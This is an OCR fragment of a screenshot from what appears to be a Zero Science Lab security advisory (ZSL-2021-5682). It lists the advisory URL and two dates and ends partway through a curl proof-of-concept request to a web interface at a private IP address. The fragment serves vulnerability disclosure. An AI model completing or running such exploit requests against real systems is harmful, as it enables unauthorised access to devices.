
                            @zeroscience

Advisory ID: ZSL-2021-5682

Advisory URL: https://www.zeroscience.mk/
en/vulnerabilities/ZSL-2021-5682.php

30.05.2016

25.07.2021

--

$ curl -vk "https://10.0.0.9/fpui/jsp/ind